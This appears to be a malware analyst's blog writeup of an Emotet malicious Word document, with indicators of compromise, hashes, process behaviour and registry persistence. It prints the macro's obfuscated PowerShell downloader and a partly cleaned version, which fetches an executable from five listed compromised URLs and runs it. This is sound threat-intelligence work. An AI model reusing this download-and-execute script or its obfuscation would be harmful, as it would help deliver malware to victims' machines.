Here is a quick writeup for another Emotet maldoc that I saw. Unfortunately I did not get a copy of the email but it did have a link in it which lead to the maldoc. There were two things in this sample that I saw that were different: 1) no communications over TCP port 8080, and 2) the POST actually returned a status 200 and not the usual status 400. Outside of that, this was pretty much the same emotet that I have seen in the past. Nothing over how to walk through the script this time outside of a quick cleanup of the PoSH script. All the artifacts from this run can be found over at my Github here. Enjoy!
IOCs:
=====
129.232.180.26 / oliveexpretservices[.]co.za (GET /Invoice)
50.63.73.1 / eveningcalendar[.]com (GET /cCC7zIg)

37.187.57.57:443 / kenion[.]com.mx (POST /)
eveningcalendar[.]com (Not used in this sample)
cranexltd[.]com (Not used in this sample)
evenement-direct[.]fr (Not used in this sample)
chiocca[.]com (Not used in this sample)
nathandigesare[.]com (Not used in this sample)
Artifacts:
==========
File name: 322-64-058762-618 & 322-64-058762-233.doc
File size: 128KB
File path: NA
MD5 hash: f435bf778f96de1131a714c3efa78058
Virustotal: http://www.virustotal.com/en/file/bea874dcaeeb584ebc8cbf157fb9dbc3ff0db8e39f9a645d10bdccf3af7e3fb5/analysis/
Detection ratio: 6 / 58
First Detected: 2018-02-16 15:52:16 UTC
Hybrid Analysis: http://www.hybrid-analysis.com/sample/bea874dcaeeb584ebc8cbf157fb9dbc3ff0db8e39f9a645d10bdccf3af7e3fb5?environmentId=100
File name: wlanwin.exe
File size: 120KB
File path: C:\Users\Bill\AppData\Local\Microsoft\Windows
MD5 hash: b4b768b594a7a999743b203b80cf2d14
Virustotal: http://www.virustotal.com/en/file/e0d69a6e9b4abfb79954dd73eac0aec0d4f3b3fc5a9dd5af9202b621949748ca/analysis/
Detection ratio: 13 / 66
First Detected: 2018-02-16 16:37:55 UTC
Analysis:
=========
Below is a high-level overview of that this malware did on my test system.

Once the macro is executed we can see the VM reaching out to get the binary.
Below is the original PoSH script as seen in the ProcMon results:
powershell "(('. ( sxpVErbOSePrEF'+'eREnCe.TOstRing()[1,3]+A6HXA6H-JOINA6HA6H)(((A6H((GOA6H+A6H4((GO4+GO4A6H+A6HrsbPrsb+rsb0tnsarsGO4+GOA6H+A6H4b+rsbdasrsb+rsA6H+A6Hbdrsb+rsb =rsb+'+'rsb &(Bp'+'Zrsb+rsbA6H+A6HnBrsb+rsGO4+GO4bpZ+GO4+GO4rsb+rsbBpZeBrsb+rsbpZrsb+rsb+rGO4+GO4sb+rsbBpZwrsb+rsb-obrsb+GO4+GO4rsbjrsb+'+'rsbe'+'crsb+rsbBrsb+rsbprs'+'b+rsbZrsbGO4+A6H+'+'A6HGO4+rsb+Brsb+rsbpZtrsb+r'+'GO4+GO4s'+'A6H+A6HbBpZ) rA6H+A6Hrsb+rA'+'6H+A6Hsbanrsb+rsbdomrsb+rsb;P0tYYUrsb+r'+'sb = .(BpZrsb+rsbnersb+rsbBpZrsb+rsbA6H+A6H+BpZrsb+rs'+'bwBp'+'A6H+A6Hrsb+rsbZ+BpZrsGO4+GO4b+rsb-'+'orsb+rsbbjecrsb+rsbtBprsb+rsbZ)rG'+'O4+G'+'O4sb+rsb rsb+rsbSystem.rsb+rsbNet.Wrsb+rsbebClrA6H+A6Hsb+A6H+A6Hrsbi'+'enGO4+GO4t;P0tNSBrsb+'+'rsb = P0tnsarsb+rsbdasrsb+rA6H+A6Hsbd.nrsb+rsbe'+'xrsb+rsbtrsb+rsb(1rsb+rsb000'+'0, 2rsb+rsbA6H+A6H82rsb+A6H+A6H'+'rsb133);rsb+rsbP0trA6H+A6Hsb+rsbADCrsb+rs'+'bX'+' = rsb+rsbBprs'+'b+rsbZ hr'+'GO4+GO4sb+rsbttp://eA6H+A6Hversb+rsGO4+GO4bnrsb+rsbGO4+GO4irsb+rsbngrsb+rsbA6H+A6Hcarsb+rsblersb+rsbnrs'+'b+rsbdar.com/cA6H+A6HCC7zrsb+rsbIrsb+rsbg/rsb+rsb?hrsb+A6H+A6Hrsbttprsb+rsb:A6H+A6Hrsb+rsb//crA6H+A6Hanersb+rsGO4+GO4bxlrsb+GO4+GO4rsbtd.corsb+rsbm/rsb+rsbjKGO4+GO4BOA6H+A6HrsbA6H+A6H+rsb/GO4+GO4?hGO4+GO4rsb+rsbttrsb+rsbp:/A6H+A6H/evrA6H+A'+'6Hsb+rsbenersb+rsbmenrsb+rsbtrsb+rsb-dA6H+A6Hrsb+rsbirersb+rsbct.fr/rRA6H+A6Hielrsb+rsbh/?httrsb+rsGO4+GO4bp://chirsA6H+A6Hb+rsboccrsb+GO4+GO4rsba.coA6H+A6Hm/cbb5/?rsb+rsbhrsb+rsbttrsb+rsbp://rsA6H+A6Hb+rsbnrsb+rsbatharsb+rsbnrsb+rsbdigesarGO4+GO4e.rsb+rsbcrsb+rsbomrsb+rsb/VLrsb'+'+rsbKrsb+rsby/BpZ.Srsb+rsA6H+A6HbplitrsbA6H+A6H+rsb(BpZ?'+'BrGO4+GO4sb+rGO4+A6H+A6HGO4sbpZ);P0A6H+A6Hrsb+rsbA6H+A6HtSDC rsb+rsb= P0ten'+'v:prsb+rsbubrsb+rsbliGO4+G'+'O4cA'+'6H+A6H + Bprsb+rGOA6H+A6H4+GO4sbZVkrsb+rsb0BpGO4+GO4Z + Prsb+rsb0rsb+rsbtrsb+rsbNSB +rsb+rsb GO'+'4+GO4(BpZrsb+rsb.rsb+rsbeGO4+GO4A6H+A6HxBrsb+rsbpZ+BpZersb+A6H+A6HrsbBpZ);forsb+rsbreach(P0taA6H+A6Hsrsb+'+'rGO4+GO4sbfc inGO4+GO4rsb+rsb P0tA6H+A6Hrsb+rsbADCrsb+rsbXrsb+rsb){trsb+rsbry{P0tYrsb+rsbYUGO4+GO4.uSaDo1HfWnrsb+rsbl1HGO4+GO4rGO4+GO4sb+rsbfOrsb+rsbadrsb+rsbFI1Hfle'+'uSa(rsb+rsbPA6H+A6H0tasfc.A6H+A6HGO4+GO4ursb+rsbSaTr'+'sb+rsboSrsb+rGO4+GO4sb'+'tr1rsbGO4+GO4+rsbHfi1Hrsb+rsbfNrsb+rsbgGO4+GO4rsb+rsbuSrsb+rsbarsb+rsbGO4+GO4(), P0tSrsb+rsbDCrsb+rsb);&rsA6H+A6Hb+'+'rsb(Bprsb+rsbZA6H+A6HInvorsb+rsbBpZGO4+GO4+Brsb+rs'+'bprsb+'+'rA6H+A6'+'HGOA6H+A6H4+GO4sbZkrsb+rsbBpZ+BpZeA6H+A6H-rsbA6H+A6H+rsbA6H+A6HIGO4+GO4temBprsb+rs'+'bZ)(rsb+rsbP0trsGO4+GO4b+rsbSDC);brersb+rsbakrs'+'b+rsb'+';}rGO4+GO4sb+rGO4+GO4sbcarsb+rsA6H+A6Hb'+'tch{}rA6H+A6Hsb+rsb}rsb) GO4+GO4-cA6H+'+'A'+'6HrePlacerGO4+GO4'+'sbBpZrsb,[cHAr]39 -crePl'+'GO4A6H+A6H+GO4ace([cHAr]117GO4+GO4+[cHAr]83+[cHAr]GO4+GO497),[cHAr]34-rePLAcE ([cHAA6H+A6Hr]80+[cGO4+GO4HAr]48+[cHArGO4+G'+'O4]116),[cHA6H+A6HAr]36-rePLAcErsbVk0rA6H+A6H'+'sA6H+A6Hb,[cHAr]GO4+GO492 -rGO4+GO4e'+'PLAA6H+A6'+'HcE rsA6H+A6Hb1Hfrsb,[cHAGO4+GO4r]96) 72dA6H+A6H.( 6QepSHOmE[21]+6QGO4+GO4epShoMe[3'+'0]'+'+r'+'sbxrsb)GO4) -REpl'+'aCE GO472dGO4,[chAA6H+A6'+'HR]124-'+'RA6H+A6HEplaCE ([cA6H+A6HhAR]54+[chA6H+A6HAR]81A6H+A6H+[chAR]101),[chAR]A6H+A6H36-crEplACeA'+'6H+A6H GO4r'+'sbGO4,[chAR]39) rPL .( RpVPshOme[4]+RpVA6H+A6HPShOmE[34]+GOA6H+A6H4XGOA6H+A6H4)A6H) -replACEA6HGO4A6H,[ChaR]39 -cr'+'epLaCE A6HrPLA6H,[ChaR]124-crepLaCEA6HRpVA6H,[ChaR]36) ) ') -crEplAce 'sxp',[CHAR]36-crEplAce([CHAR]65+[CHAR]54+[CHAR]72),[CHAR]39)|.( $SheLlId[1]+$ShelliD[13]+'X')
And here is the quasi-cleaned up version of the script. This was done by looking at the patterns in the script and removing them (ie: “+”, a6h, go4, rsb, BpZ, P0t, 1hf, etc).
powershell "(('. ( sxpVErbOSePrEFeREnCe.TOstRing()[1,3]X-JOIN)(((((((nsadasd = &(new-object) random;YYU = .(new-object) System.Net.WebClient;NSB = nsadasd.next(10000, 282133);
ADCX = http://eveningcalendar.com/cCC7zIg/ http://cranexltd.com/jKBO/ http://evenement-direct.fr/rRielh/ http://chiocca.com/cbb5/ http://nathandigesare.com/VLKy/
.Split(?);
SDC = env:public Vk0 NSB (.exe);
foreach(asfc in ADCX){try{YYU.uSaDoWnlOadFIleuSa(asfc.uSaToStriNguSa(), SDC);&(Invoke-Item)(SDC);break;}catch{}}) -crePlace,' -crePlace(uSa,"-rePLAcE (P0t),$-rePLAcEVk0,\ -rePLAcE ,`) 72d.( 6QepSHOmE[21]6QepShoMe[30]x)) -REplaCE 72d,|-REplaCE (6Qe),$-crEplACe ,') rPL .( RpVPshOme[4]RpVPShOmE[34]X)) -replACE,'-crepLaCE rPL,|-crepLaCERpV,$) ) ') -crEplAce 'sxp',$-crEplAce(A6H),')|.( $SheLlId[1]$ShelliD[13]'X')

Once the malicious binary is downloaded to the system and executed, we see the parent process creating a copy of itself and then creating the process of “wlanwin.exe” which then creates another process of “wlanwin.exe” (by this time all other parent processes have been closed out).

Persistence is maintained by using the usual “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run” key as seen below.
While the callbacks are done over the usual non-encrypted port 443 as seen below.